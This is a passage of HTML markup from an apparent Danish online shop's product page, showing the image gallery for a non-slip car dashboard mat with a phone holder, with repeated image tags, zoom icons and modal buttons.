        <img src="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082409193">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082441961"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082441961"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082441961">
      <span class="visually-hidden">
        Åbn mediet 3 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082474729"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082474729"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082474729">
      <span class="visually-hidden">
        Åbn mediet 4 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082507497"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082507497"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34273082507497">
      <span class="visually-hidden">
        Åbn mediet 5 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34273082540265"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34273082540265"
            data-alt="Skridsikker bilmåtte med telefonholder"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
